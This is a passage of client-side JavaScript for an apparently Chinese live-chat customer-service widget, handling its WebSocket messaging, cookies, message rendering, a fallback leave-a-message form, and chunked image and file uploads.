	if(!ajax_isOk) return false;
	$.ajax({
		url: url,
		data: send_data,
		type: "post",
		cache: false,
		dataType: "json",
		beforeSend: function(){ajax_isOk = 0;},
		complete: function(){ajax_isOk = 1;},
		success: function(data){
			if(callback)	callback(data);
		},
		error: function(XHR, Status, Error) {
			welive.status = 1;
			file_temp_data = "";
			show_alert("ajax error!");
		}
	});
}

//设置cookie
function setCookie(n,val,d) {
	var e = "", chromeFix = "";

	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}

	//修改chrome浏览器(v80以上)https下跨域记不住访客的问题
	if(WS_HEAD == "wss://") chromeFix = " SameSite=None; Secure;";
	document.cookie = n+"="+val+e+";" + chromeFix + " path=/";
}

//获取cookie
function getCookie(n) {
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return '';
}

//将json数据转换成json对象
function parseJSON(data) {
	if(window.JSON && window.JSON.parse) return window.JSON.parse(data);
	if(data === null) return data;
	if(typeof data === "string") {
		data = $.trim(data);
		if(data) {
			var rvalidchars = /^[\],:{}\s]*$/,
				rvalidbraces = /(?:^|:|,)(?:\s*\[)+/g,
				rvalidescape = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
				rvalidtokens = /"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g;

			if(rvalidchars.test(data.replace(rvalidescape, "@").replace(rvalidtokens, "]").replace(rvalidbraces, ""))) {
				return (new Function("return " + data))();
			}
		}
	}
	return false;
}

//新消息闪动页面标题
function flashTitle() {
	clearInterval(ttt_3);
	flashtitle_step=1;
	ttt_3 = setInterval(function(){
		if (flashtitle_step==1) {
			welive_cprt.addClass("hover");
			flashtitle_step=2;
		}else{
			welive_cprt.removeClass("hover");
			flashtitle_step=1;
		}
	}, 200);
}

//停止闪动页面标题
function stopFlashTitle() {
	if(flashtitle_step != 0){
		flashtitle_step=0;
		clearInterval(ttt_3);
		welive_cprt.removeClass("hover");
	}
}

//获得计算机当前时间
function getLocalTime() {
	var date = new Date();

	function addZeros(value, len) {
		var i;
		value = "" + value;
		if (value.length < len) {
			for (i=0; i<(len-value.length); i++)
				value = "0" + value;
		}
		return value;
	}
	return addZeros(date.getHours(), 2) + ':' + addZeros(date.getMinutes(), 2) + ':' + addZeros(date.getSeconds(), 2);
}

//显示警告信息
function show_alert(info, time) {
	var alert_div = $("#alert_info");
	alert_div.html(info).show();

	setTimeout(function() {
		alert_div.hide();
	}, time ? time : 4000);
}

//格式化输出信息
function format_output(data) {
	//生成URL链接
	data = data.replace(/((((https?|ftp):\/\/)|www\.)([\w\-]+\.)+[\w\.\/=\?%\-&~\':+!#;]*)/ig, function($1){return getURL($1);});
	//将表情代码换成图标路径
	data = data.replace(/\[:(\d*):\]/g, '<img src="' + SYSDIR + 'public/smilies/$1.png">').replace(/\\/g, '');
	return data;
}

//格式化生成URL
function getURL(url, limit) {
	if(!limit) limit = 60;
	var urllink = '<a href="' + (url.substr(0, 4).toLowerCase() == 'www.' ? 'http://' + url : url) + '" target="_blank" title="' + url + '">';
	if(url.length > limit) {
		url = url.substr(0, 30) + ' ... ' + url.substr(url.length - 18);
	}
	urllink += url + '</a>';
	return urllink;
}

//插入表情符号
function insertSmilie(code) {
	code = '[:' + code + ':]';
	var obj = msger[0];

	var selection = document.selection;
	obj.focus();

	if(typeof obj.selectionStart != 'undefined') {
		var opn = obj.selectionStart + 0;
		obj.value = obj.value.substr(0, obj.selectionStart) + code + obj.value.substr(obj.selectionEnd);
	} else if(selection && selection.createRange) {
		var sel = selection.createRange();
		sel.text = code;
		sel.moveStart('character', -code.length);
	} else {
		obj.value += code;
	}
}


//socket连接
function welive_link(){
	welive.ws = new WebSocket(WS_HEAD + WS_HOST + ':'+ WS_PORT);
	welive.ws.onopen = function(){setTimeout(function(){welive_verify();}, 100);}; //连接成功后, 小延时再验证用户, 否则IE下刷新时发送数据失败
	welive.ws.onclose = function(){welive_close();};
	welive.ws.onmessage = function(get){welive_parseOut(get);};
}


//记住访客id
function remember_guest(gid){

	if(!guest.gid || guest.gid != gid){

		guest.gid = gid; //新客人更新ID号, 重新连接时用

		setCookie(COOKIE_USER, gid, 365); //写cookie, 记住ID号

		var new_gid = getCookie(COOKIE_USER); 
		
		//写入后立即读出, 如果没有值, 说明浏览器禁止了第三方cookie, 使用hash方式实现跨域
		if(!new_gid){
			/*
			var ifrproxy = document.createElement('iframe');
			ifrproxy.style.display = 'none';
			ifrproxy.src = guest.fromurl + "#" + gid;
			document.body.appendChild(ifrproxy);
			*/

			$(document.body).append('<iframe id="welive_null" src="' + guest.fromurl + "#" + gid + '" style="width:1px;height:1px;overflow:hidden;display:none;"></iframe>');

			//18秒后删除
			setTimeout(function(){	$("#welive_null").remove();}, 18000);
		}
	}
}


//将客人发出的未读消息标记为已读
function remove_unread(){
	historier.find("s.un").html(langs.readed).removeClass("un");
}

//解析数据并输出
function welive_parseOut(get){
	var d = false, type = 0, data = parseJSON(get.data);
	if(!data) return; //没有数据返回

	switch(data.x){

		case 5: //客人与客服对话
			if(data.a == 1){ //客服发来的
				welive.flashTitle = 1;
				type = 1; d = data.i;

				if(welive.is_robot){
					remove_unread(); //机器人工作, 访客发出信息返回时, 立即将“未读”改为“已读”

					setTimeout(function() {
						welive.status = 1; //机器人回复输出后才能发送第二条

						if(typeof data.av != 'undefined' && data.av != ''){
							clearTimeout(ttt_4);

							history_wrap.append('<div class="animate_avatar"><img src="' + SYSDIR + "avatar/" + data.av + '"></div>');

							$(".animate_avatar").animate({left:0, bottom: (history_wrap.height() + 120) + "px"}, 300, "", function(){
								$(this).remove();
								welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
							});

							ttt_4 = setTimeout(function() {
								welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/robot/0.png");
							}, 60000); //1分钟后头像恢复
						}

						historier.children(".robot_typing").remove(); //清除机器人思考标志

						welive_output(d, type); //输出

					}, 800); //信息延迟显示

					return;
				}
			}else{ //自己发出的对话
				type = 2; d = welive.msg.replace(/</g, "&lt;").replace(/>/g, "&gt;"); //防止自己发js代码时发生显示错误
				if(!welive.is_robot) welive.status = 1; //发送完成允许发送第二条信息
				sender.removeClass('loading2');
			}

			break;

		case 8: //人工客服发来的标记已读信息

			remove_unread();
			return true;

			break;

		case 6: //客服特别操作及反馈信息
			switch(data.a){

				case 8: //客人登录成功
					welive.linked = 1; //连接成功
					welive.status = 1; //允许发信息
					welive.autolink = 1; //允许自动重连
					welive_relink_times = 8; //重连次数

					welive.is_robot = parseInt(data.irb); //系统是否为无人值守状态

					guest.fn = data.fn; //客人姓名
					guest.aid = data.aid; //更新客服的id, 重新连接时用
					guest.an = data.an; //客服姓名
					guest.au = parseInt(data.au); //上传授权, 强制转成数字1或0, 方便判断, JS里if("0") 是true, php里为false

					 //更新头像及身份
					welive_name = data.an;
					welive_duty = data.p;
					welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
					welive_op.find("#welive_name").html(welive_name);
					welive_op.find("#welive_duty").html(welive_duty);
					historyViewport.removeClass('loading3');

					//如果有聊天记录时, 先输出记录
					var recs = '';
					$.each(data.re, function(i, rec){

						if(rec.ft == 1){//上传图片记录
							var img_arr = rec.m.split("|");
							var img_w = parseInt(img_arr[1]);
							var img_h = parseInt(img_arr[2]);

							if(img_w < 1) img_w = 1;
							img_h = parseInt(img_h * 230 / img_w); //CSS样式中已确定宽度为250

							var rec_i = '<div class="sending_div" style="height:' + img_h + 'px;"><img src="' + SYSDIR + "upload/img/" + img_arr[0] + '" class="sending_img" onclick="window.open(this.src);"></div>';

						}else if(rec.ft == 2){ //上传的文件记录
							var file_arr = rec.m.split("|");

							if(rec.t == 1){ //客服的
								var rec_i = '<a href="' + SYSDIR + 'upload/file/' + file_arr[0] + '" target="_blank" download="' + file_arr[1] + '" class="down"><img src="' + SYSDIR + 'public/img/save.png">&nbsp;&nbsp;' + langs.click_download +  file_arr[1] + '</a>';
							}else{ //自己的
								var rec_i = file_arr[1] + "<br>... " + langs.upload_done;
							}
						}else{
							var rec_i = format_output(rec.m);
						}

						if(rec.t == 1){ //客服的
							if(rec.fid == guest.aid){
								var welive_duty_i = welive_duty;
							}else{
								var welive_duty_i = langs.welive;
							}
							recs += '<div class="msg l"><div class="a">' +  rec.f + ' - ' + welive_duty_i + '<i>' + rec.d + '</i></div><b></b><div class="b"><div class="i">' + rec_i + '</div></div></div>';
						}else{ //自己的

							recs += '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + rec_i + '</div></div><i>' + rec.d + '</i></div>';
						}
					});

					historier.append('<div class="msg s"><div class="b"><div class="i">' + langs.connected + '</div></div></div>'); //连接成功

					if(recs != '') {
						recs += '<div class="msg s"><div class="b"><div class="i">' + langs.records + '</div></div></div>';
						historier.append(recs); //输出
					}

					//初始化上传图片按钮样式
					if(welive.is_robot || (!guest.au && auth_upload)) $("#toolbar_photo").addClass("photo_off");

					remember_guest(data.gid); //记住访客id

					//产生一个session会话记录, 用于验证上传图片, 留言等, 以免产生非法操作
					if(data.sess){
						guest.sess = data.sess; //解决safari禁止第三方cookie的问题
						setCookie(COOKIE_USER + "_sess", data.sess, 0); //随进程消失
					}

					msger.focus();
					welive.flashTitle = 1;
					type = 8; d = welcome;

					autoOffline(); //启动自动离线

					//非机器人服务时, 启动实时输入状态
					if(!welive.is_robot) {
						welive.temp = '';
						welive_runtime();
						trans_to_btn.hide();
					}else{
						trans_to_btn.show();
					}

					//启动心跳, 即每隔26秒自动发送一个特殊信息, 解决IE下30秒自动断线的问题
					ttt_1 = setInterval(function() {
						//只要连接状态, 均要发送心跳数据, 设置一个怪异的数字避免与自动离线的时间间隔重合, 避免在同一时间点上send数据上可能产生 -----幽灵bug
						welive_send({type: "ping"});
					}, 26125);

					break;

				case 1: //客服重新上线

					clearTimeout(welive.ttt_3); //清除客服离线时自动转接

					welive.status = 1;
					welive.flashTitle = 1;
					type = 3; d = guest.an + langs.aback;

					break;

				case 2: //客服离线
					welive.flashTitle = 1;
					welive.status = 0;
					type = 4; d = guest.an + langs.offline;

					//1分钟后发送请求重新分配客服的请求
					welive.ttt_3 = setTimeout(function(){
						welive_send({type: "g_handle", operate: "redistribute"});
					}, 59973);

					break;

				case 4: //重复连接返回的指令
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连
					type = 4; d = langs.relinked + '<br><a onclick="welive_link();$(this).parents(\'.msg\').hide();return false;" class="relink welive_color_' + COLOR_STYLE + '">' + langs.rebtn + '</a>';

					stopFlashTitle();

					break;

				case 5: //客人自动离线返回的通知
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.autooff + '<br><a onclick="welive_link();$(this).parents(\'.msg\').hide();return false;" class="relink welive_color_' + COLOR_STYLE + '">' + langs.rebtn + '</a>';

					break;

				case 6: //被踢出
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.kickout;

					break;

				case 7: //被禁言
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.banned;

					break;

				case 9: //无客服在线时
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连
					welive.linked = 0; //伪装成未连接, 在关闭连接时切换到留言板

					guest.group = data.i; //用于留言板展开时判断是否显示：客服组关闭或不存在信息

					break;

				case 10: //解除禁言
					welive.status = 1;
					welive.autolink = 1; //允许自动重连

					welive.flashTitle = 1;
					type = 3; d = langs.unbann;

					break;

				case 11: //被转接
					welive.status = 1;
					welive.autolink = 1; //允许自动重连

					if(welive.is_robot) clearTimeout(ttt_4); //转接前是机器人服务时, 阻止机器人头像延迟变换
					welive.is_robot = parseInt(data.irb); //系统是否为无人值守状态

					guest.aid = data.aid; //更新客服的id, 重新连接时用
					guest.an = data.an; //客服姓名
					guest.au = parseInt(data.au); //上传权限

					//初始化上传图片按钮样式
					$("#toolbar_photo").removeClass("photo_off");
					if(welive.is_robot || (!guest.au && auth_upload)) $("#toolbar_photo").addClass("photo_off");

					 //更新头像及身份
					welive_name = data.an;
					welive_duty = data.p;

					welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
					welive_op.find("#welive_name").html(welive_name);
					welive_op.find("#welive_duty").html(welive_duty);

					 //机器人服务时, 转人工服务按钮状态等
					if(welive.is_robot) {
						clearInterval(welive.ttt_2); //清除提交实时输入状态
						trans_to_btn.show();
					}else{
						welive.temp = '';
						welive_runtime(); //启动实时输入状态
						trans_to_btn.hide();
					}

					msger.focus();
					welive.flashTitle = 1;
					type = 3; d = langs.transfer + data.an;

					break;

				case 13: //请求回拨电话 返回

					welive.status = 1;
					$("#phone_num").val("");
					msger.focus();

					type = 2; d = '<div class="spec_info">' + welive.msg + '</div>';

					break;

				case 14: //评价返回

					msger.focus();

					if(data.s == "1"){
						welive.flashTitle = 1;
						type = 1; d = '<font color=red>' + langs.rating_thanks + '</font>[:16:]';
					}else{
						show_alert(langs.rating_limit, 6000);
						return false;
					}

					break;

				case 15: //请求转人工客服 返回

					welive.status = 1;
					msger.focus();

					if(data.s == "2"){
						show_alert(langs.trans_to_failed, 4000);
					}

					return true;

					break;

			}

			break;

		case 7: //上传图片等
			switch(data.a){

				case 2: //客人上传图片通知客服后返回的信息--表示上传成功

					//进度条消失(指最后一个上传图片的进度条)
					clearInterval(ttt_2);
					sending_mask.remove();

					welive.status = 1; //允许发送信息
					msger.focus();

					autoOffline();//再启动

					break;

				case 4: //客服发来的图片

					type = 1; //客服发来的
					welive.flashTitle = 1; //声音

					if(data.w <1) data.w = 1;
					var img_h = parseInt(data.h * 230 / data.w); //CSS样式中已确定宽度为230

					d = '<div class="sending_div" style="height:' + img_h + 'px;"><img src="' + SYSDIR + 'upload/img/' + data.i + '" class="sending_img" onclick="window.open(this.src);"></div>';

					break;

				case 1: //客服授权上传
					guest.au = 1;
					$("#toolbar_photo").removeClass("photo_off");

					msger.focus();
					welive.flashTitle = 1;
					type = 3; d = langs.got_upload_auth;

					break;

				case 3: //客服解除上传授权
					guest.au = 0;
					$("#toolbar_photo").addClass("photo_off");

					msger.focus();
					welive.flashTitle = 1;
					type = 4; d = langs.lost_upload_auth;

					break;

				case 5: //客人上传文件通知客服后返回的信息--表示上传成功

					//进度条消失(指最后一个上传文件的进度条)
					clearInterval(ttt_2);
					sending_mask.remove();
					historier.find(".uploading_info:last").html("... " + langs.upload_done).css({"color":"blue", "font-weight":"bold"});

					welive.status = 1; //允许发送信息
					msger.focus();

					autoOffline();//再启动

					break;

				case 6: //客服上传文件
					type = 1; //客服发来的
					welive.flashTitle = 1; //声音

					d = '<a href="' + SYSDIR + 'upload/file/' + data.i + '" target="_blank" download="' + data.o + '" class="down"><img src="' + SYSDIR + 'public/img/save.png">&nbsp;&nbsp;'  + langs.click_download +  data.o + '</a>';

					break;

			}

			break;
	}

	welive_output(d, type); //输出
}

//交流输出信息
function welive_output(d, type){
	if(d === false || !type) return; //没有信息及类型返回

	if(welive.flashTitle){
		flashTitle();
		if(welive.sound) sounder.html(welive.sound1);
		welive.flashTitle = 0;
	}

	//如果不用try, iframe跨域时运行出错
    try{
		//如果未展开, 有新信息时自动展开
		if(!window.parent.welive_opened && welive.linked){
			window.parent.welive_opened = 1;
			window.parent.welive_wrap.style.display = "block";
			window.parent.welive_online.style.display = "none";

			window.parent.welive_drag(window.parent.welive_wrap);

			msger.focus(); //输入框焦点
		}
     }catch(e){}


	switch(type){
		case 1: //客服
			d = '<div class="msg l"><div class="a">' + welive_name + ' - ' + welive_duty + '<i>' + getLocalTime() + '</i></div><b></b><div class="b"><div class="i">' + format_output(d) + '</div></div></div>';
			break;
		case 2: //客人
			d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + format_output(d) + '</div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';
			break;
		case 3: //正常提示
			d = '<div class="msg s"><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
		case 4: //错误提示
			d = '<div class="msg e"><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
		case 8: //问候语, 不解析URL
			d = '<div class="msg l"><div class="a">' + welive_name + ' - ' + welive_duty + '<i>' + getLocalTime() + '</i></div><b></b><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
	}

	historier.append(d);

	//机器人工作时, 访客发送的信息显示后, 添加机器思考标志
	if(type == 2 && welive.is_robot){
		historier.children(".robot_typing").remove();

		d = '<div class="msg l robot_typing"><div class="a">' + welive_name + ' - ' + welive_duty + '<i></i></div><b></b><div class="b"><div class="i"></div></div></div>';

		historier.append(d);
	}


	//解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题
	if(historyViewport.height() <=0){
		historier.css({"top":"auto", "bottom": 0});
	}else{
		history_wrap.welivebar_update('bottom'); //滚动到底部
	}
}

//访客连接验证
function welive_verify(){
	welive.linked = 1; //websocket已连接
	welive_send({type: "login", from: "front", group: guest.group, gid: guest.gid, oid: guest.oid, fn: guest.fn, au: guest.au, aid: guest.aid, lang: guest.lang, key: SYSKEY, code: SYSCODE, fromurl: guest.fromurl, agent: guest.agent, mobile: 0});
}

//连接断开时执行
function welive_close(){
	welive.status = 0; //不允许发信息

	clearInterval(ttt_1); //连接断开后停止发送心跳数据
	clearInterval(welive.ttt_2); //更新输入状态
	clearTimeout(welive.ttt_3); //清除客服离线时自动转接

	if(welive.autolink){ //允许重连
		if(welive_relink_times > 0){
			welive_relink_times -= 1;
			welive_output(langs.failed, 4);
			setTimeout(function(){welive_link();}, 6000); //6秒后自动重连
		}else{
			welive_comment();
		}
	}else if(!welive.linked){ //之前没有连接, 表示首次连接失败时, 或者已连接但没有客服在线, 切换到留言页面, 不再重试连接
		welive_comment();
	}

	welive.linked = 0; //标记连接失败
}


//发送信息(直接)
function welive_send(d){
	var re = 0;

	if(welive.linked){
		re = 1;
		welive.ws.send(JSON.stringify(d)); //将json对象转换成字符串发送
	}

	return re; //回返是否成功
}

//发送信息
function welive_send_msg(){
	if(welive.status) {
		var msg = $.trim(msger.val());

		if(msg){
			if(msg.length > 2048){
				show_alert(langs.msg_too_long, 2000);
				return false;
			}

			welive.temp = ''; //终止实时输入提交数据
			sender.addClass('loading2');
			welive.msg = msg; //先记录客人的发言

			msg = {type: "msg", sendto: "back", msg: msg};
			if(!welive_send(msg)) return false;

			msger.val('');
			welive.status = 0; //发送后，改变状态避免未完成时发送第二条信息

			autoOffline(); //信息发送完成后, 自动离线计时开始
		}
	}

	search_result_hide(); //关闭搜索结果

	msger.focus();
}

//自动离线
function autoOffline(){
	if(! welive.linked) return; //如果未连接, 无需要自动离线

	if(welive.ttt_1) clearTimeout(welive.ttt_1);//清除自动离线

	welive.ttt_1 = setTimeout(function(){
		welive_send({type: "g_handle", operate: "offline"}); //发送一条自动离线指令
	}, offline_time);
}

//启动输入状态更新
function welive_runtime(){
	welive.ttt_2 = setInterval(function(){

		if(welive.status) {

			var msg = $.trim(msger.val());

			if(msg && msg != welive.temp){

				welive_send({type: "runtime", msg: msg});
				welive.temp = msg; //记录正在输入的信息

			//清空输入框后, 给客服发通知, 去掉输入状态
			}else if(!msg && welive.temp){

				welive_send({type: "runtime", msg: ""});
				welive.temp = '';
			}
		}

	}, update_time);
}

//进入留言板
function welive_comment(){
	shakeobj = function(obj){shake(obj, "shake");obj.focus();return false;};

	historyViewport.removeClass('loading3');
	drag_to_bottom = drag_to_bottom - 75;

	historier.remove();

	//客服组关闭或不存在
	if(guest.group == 88888888){
		historyViewport.html('<div class="team_off">' + langs.team_off + '</div>');
		$(".enter").html("");
		return;
	}

	$(".enter").html('').addClass('comment_enter').html('<div id="alert_info"></div><a class="sender comment_send welive_color_' + COLOR_STYLE + '" onclick="submit_comment();return false;">' + langs.submit + '</a>');

	welive_op.find("#welive_avatar").attr("src", SYSDIR + "public/img/welive.png");
	welive_op.find("#welive_name").html(langs.leavemsg);
	welive_op.find("#welive_duty").html(langs.nosuppert);

	var vid = 0;
	$.ajaxSetup({async: false}); //设置ajax为同步!!!
	ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=vvc', {key:SYSKEY, code:SYSCODE}, function(data){
		vid = parseInt(data.s);
	});
	$.ajaxSetup({async: true});

	historyViewport.append('<div class="overview" style="padding-bottom:0;height:100%;"><div class="comment"><div class="comment_note">' + comment_note + '</div><form id="comment_form" onsubmit="return false;"><input type="hidden" name="act" value="comment"><input type="hidden" name="vid" value="' + vid + '"><input type="hidden" name="key" value="' + SYSKEY + '"><input type="hidden" name="code" value="' + SYSCODE + '"><li><s>' + langs.yourname + ':</s><input name="fullname" type="text"><i>*</i></li><li><s>' + langs.phone + ':</s><input name="phone" type="text"><i>*</i></li><li><s>' + langs.content + ':</s><textarea name="content"></textarea><i>*</i></li><li><s></s><img src="' + SYSDIR + 'welive-ajax.php?ajax=1&act=get&vid='+ vid +'" onclick="ChangeCaptcha(this);" title="' + langs.newcaptcha + '"> = <input name="vvc" type="text" class="vvc"><i>*</i></li></form></div></div>');

	historier = historyViewport.find(".overview");
	history_wrap.height($(window).height() - drag_to_bottom);
	history_wrap.welivebar_update('bottom'); //滚动到底部

	$("#alert_info").css("bottom", "41px");
}

//更新验证码
function ChangeCaptcha(i){i.src= i.src + '&' + Math.random();}

//提交留言
function submit_comment(){
	$("#alert_info").hide(); //隐藏alert

	//使用cookie限制每天留言次数
	var welive_comms = getCookie(COOKIE_USER + "_comms");
	welive_comms = parseInt(welive_comms);

	if(!welive_comms || welive_comms < 1) welive_comms = 1;
	if(welive_comms > 5){
		show_alert(langs.comm_alert);
		return false;
	}

	var form = $("#comment_form");
	var fullname = form.find("input[name=fullname]");
	var email = form.find("input[name=email]");
	var content = form.find("textarea[name=content]");
	var vvc = form.find("input[name=vvc]");

	if(!validate_input(fullname.val(), 'fullname')) return shakeobj(fullname);
	//if(!validate_input(email.val(), 'email')) return shakeobj(email);
	if(!validate_input(content.val(), 'content')) return shakeobj(content);
	if(!validate_input(vvc.val(), 'vvc')) return shakeobj(vvc);

	ajax(SYSDIR + 'welive-ajax.php?ajax=1&grid=' + guest.group + '&gid=' + guest.gid, form.serialize(), function(data){
		if(data.s == 0){
			show_alert(langs.badcookie); //验证码过期

		}else if(data.s == 1){ //留言保存成功
			$(".enter").html('');
			historier.html('<div class="comsaved">' + langs.saved + '</div>');

			setTimeout(function(){

				setCookie(COOKIE_USER + "_comms", (welive_comms + 1), 1); //写cookie, 记住第几次留言

				//如果不用try, iframe跨域时运行出错
				try{
					window.parent.welive_close_btn.click(); //3秒后自动关闭
				}catch(e){}

			}, 3000);

		}else if(data.s == 2){
			shakeobj(fullname);
		}else if(data.s == 3){
			shakeobj(email);
		}else if(data.s == 4){
			shakeobj(content);
		}else if(data.s == 5){
			shakeobj(vvc);
		}
	});

}

//读取图片文件
function readImageFile(file, obj){
	var reader = new FileReader();
	reader.onload = function(e) {
		var img = new Image();
		img.src = reader.result;

		img.onload = function() {
			var w = img.width,
				h = img.height;

			if(file.type.toLowerCase() == 'image/gif'){

				var base64 = e.target.result; //可保持gif动画效果

			}else{

				var canvas = document.createElement('canvas');

				var ctx = canvas.getContext('2d');
				$(canvas).attr({width: w,	height: h});
				ctx.drawImage(img, 0, 0, w, h);

				var base64 = canvas.toDataURL(file.type, 0.6); //canvas对JPG图片有压缩效果, gif, png
			}

			var result = {
				url: window.URL.createObjectURL(file),
				w: w,
				h: h,
				size: file.size,
				type: file.type,
				base64: base64.substr(base64.indexOf(',') + 1),
			};

			welive_send_img(result);
		};

		img.onerror = function() {
			$(obj).val("");
			show_alert(langs.img_badtype);
		};

	};

	reader.readAsDataURL(file);
}


//验证上传权限
function check_upload_auth(){
	if(welive.is_robot){
		show_alert(langs.no_upload_robot);
		return false;
	}else if(!guest.au && auth_upload){
		show_alert(langs.no_upload_auth);
		return false;
	}

	return true;
}

//传送图片, data对象属性: size文件大小(字节), type(文件类型), base64(图片纯净的base64代码)
function welive_send_img(data, is_cut){
	$("#upload_img").val("");

	//验证上传权限
	if(!check_upload_auth()) return;

	//限定文件大小及类型
	if(data.size > 1024 * 4000){
		show_alert(langs.img_limit);
		return;
	}

	if($.inArray(data.type.toLowerCase(), ["image/jpg","image/jpeg","image/png","image/gif"]) < 0) {
		show_alert(langs.img_badtype);
		return;
	}

	if(welive.status && welive.linked) {

		welive.status = 0; //图片上传时不允许发送信息

		var sending_img_w = data.w; //图片的宽度
		var sending_img_h = data.h; //图片的宽度

		if(sending_img_w < 1) sending_img_w = 1;
		sending_mask_h = parseInt(sending_img_h * 230 / sending_img_w); //CSS样式中已确定宽度为230

		var open_str = is_cut ? 'return false;' : 'window.open(this.src);';

		var img_str = '<div class="sending_div" style="height:' + sending_mask_h + 'px;"><img src="' + data.url + '" class="sending_img" onclick="' + open_str + '"><div class="sending_mask" style="line-height:' + sending_mask_h + 'px;height:' + sending_mask_h + 'px;">' + langs.uploading + '</div></div>';

		var d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + img_str + '</div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';
		historier.append(d);
		history_wrap.welivebar_update('bottom'); //滚动到底部

		//显示上传进度
		sending_mask = historier.find(".sending_mask:last"); //仅处理最后一次上传的图片, jq1.2.6不支持last()
		ttt_2 = setInterval(function(){
			if(sending_mask_h < 40){
				clearInterval(ttt_2);
				return;
			}else{
				sending_mask_h -= 20;
				sending_mask.css({"height":sending_mask_h + "px", "line-height":sending_mask_h + "px"});
			}
		}, 100);

		$.ajaxSetup({async: true}); //设置ajax异步
		ajax(SYSDIR + 'welive-ajax.php?ajax=1&act=uploadimg', {gid: guest.gid, sess: guest.sess, key: SYSKEY, code: SYSCODE, img_type: data.type, img_base64: data.base64}, function(data){

			if(data.s == 1){ //上传成功后
				
				//返回的文件名传送给客服
				welive_send({type: "g_handle", operate: "uploadimg", filename: data.i, width: sending_img_w, height: sending_img_h}); //w,h指图片的宽,高(像素)

			}else{
				clearInterval(ttt_2); //上传进度停止
				show_alert(data.i, 6000); //上传失败
				sending_mask.html(langs.upload_failed).css({"color":"red", "font-weight":"bold"});

				welive.status = 1; //允许发送信息
				msger.focus();
			}
		});
	}
}


//上传文件
function welive_upload_file(){

	var upload_file_input = $("#wl_uploadfile");

	if(upload_file_input[0]){
		upload_file_input[0].click(); //兼容IE
		return;
	}

	var filetype = ["exe", "cmd", "com", "bat", "sys"]; //不允许上传的文件后缀
	var imagetype = ["jpg", "gif", "png", "jpeg"]; //图片文件后缀

	$(".enter").append('<input type="file" id="wl_uploadfile" style="display:none;">');

	upload_file_input = $("#wl_uploadfile");

	upload_file_input.change(function(){
		try {
			if(!welive.status) return;

			var filepath = $.trim($(this).val());

			if(filepath == "") return;

			var file = this.files[0];
			var filename = file.name;

			var dot_index = filename.lastIndexOf(".");
			var file_ext = filename.substring(dot_index + 1).toLowerCase();

			if(filename == '' || dot_index < 1 || $.inArray(file_ext, filetype) > -1) {
				$(this).val("");
				show_alert(langs.bad_filetype);
				return false;
			}else if($.inArray(file_ext, imagetype) > -1){ //也可以传图片
				readImageFile(file, this); //读取并传送图片			
				return true;
			}

			//判断文件大小
			if (file.size > upload_filesize * 1024*1024) {
				$(this).val("");
				show_alert(langs.bad_filesize + upload_filesize + "M");
				return false;
			}

			var reader = new FileReader();

			reader.onerror = function(e) {
				show_alert(langs.upload_failed, 6000); //上传失败
			}

			var isIE = 0;
			var this_input = $(this);

			reader.onload = function(e) {
				//ajax上传
				welive.status = 0; //上传时不允许发送信息

				if(isIE){ //兼容IE
					var binary = "";
					var bytes = new Uint8Array(e.target.result);
					var length = bytes.byteLength;
					for (var i = 0; i < length; i++) {
						binary += String.fromCharCode(bytes[i]);
					}

					file_temp_data = binary; //记录文件内容
				}else{
					file_temp_data = reader.result; //记录文件内容
				}

				//上传进度条
				var d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + filename + '<br><div class="uploading_info">' + langs.uploading + '</div><div class="sending_div file_upload"><div class="uploading_mask"></div></div></div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';

				historier.append(d);
				history_wrap.welivebar_update('bottom'); //滚动到底部

				sending_mask_h = 230;
				sending_mask = historier.find(".uploading_mask:last"); //仅处理最后一次上传进度, jq1.2.6不支持last()
				ttt_2 = setInterval(function(){
					if(sending_mask_h < 40){
						clearInterval(ttt_2);
						return;
					}else{
						sending_mask_h -= 20;
						sending_mask.css({"width": sending_mask_h + "px"});
					}
				}, 100);

				//ajax切片上传文件
				var total_chunks = Math.ceil(file_temp_data.length / file_chunk_size); //总片数
				ajax_upload_file(1, total_chunks, file_ext, filename, "");

				this_input.val(""); //清除文件input, 否则无法重复上传相同文件
			};

			if (typeof reader.readAsBinaryString != "undefined") {
				reader.readAsBinaryString(file);
			} else {
				isIE = 1;
				reader.readAsArrayBuffer(file); //兼容IE
			}

		} catch(e) {
			//
		}
	});

	upload_file_input[0].click(); //兼容IE
}


//ajax切片上传文件
function ajax_upload_file(index, total, file_ext, oldname, file_name){

	if(file_temp_data == "") return; //无文件数据返回

	var start = (index - 1) * file_chunk_size; //每次传1M

	var curr_data = window.btoa(file_temp_data.substr(start, file_chunk_size)); //截取后转为Base64

	if(index === 1){ //第一片
